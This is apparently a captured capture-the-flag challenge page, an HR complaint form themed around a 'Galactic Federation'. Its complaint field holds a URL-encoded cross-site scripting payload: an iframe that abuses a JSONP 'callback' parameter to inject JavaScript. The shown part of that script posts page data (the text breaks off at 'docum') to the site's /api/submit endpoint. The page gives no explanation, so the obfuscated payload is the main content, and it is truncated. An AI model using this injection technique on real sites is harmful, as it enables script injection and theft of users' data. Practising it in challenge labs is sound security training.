 138.68.182.108:32138
70%
HR CONTACT FORM
COMPLAINT LIST
2077 GALACTIC FEDERATION
(つ◔◡◔)つ ♥ HR ♥ COMPLAINT FORM
S. JUNIPERO
HRC-7745
"IF YOU ARE A HUMAN WE DON'T CARE"™
THE GALACTIC FEDERATION HAS PROCESSED YOUR FEEDBACK.
X
SPECIFY YOUR COMPLAINT
<iframe src="/list?callback=%0a%66%65%74%63%68%28%22%2f%61%70%69%2f%73%75%62
%6d%69%74%22%2c%7b%68%65%61%64%65%72%73%3a%20%7b%27%41%63%63%65%70%74%27%3a%27
%61%70%70%6c%69%63%61%74%69%6f%6e%2f%6a%73%6f%6e%27%2c%27%43%6f%6e%74%65%6e%74
%2d%54%79%70%65%27%3a%27%61%70%70%6c%69%63%61%74%69%6f%6e%2f%6a%73%6f%6e%27%7d
%2c%6d%65%74%68%6f%64%3a%22%50%4f%53%54%22%2c%62%6f%64%79%3a%4a%53%4f%4e%2e%73
%74%72%69%6e%67%69%66%79%28%7b%63%6f%6d%70%6c%61%69%6e%74%3a%20%64%6f%63%75%6d
Submit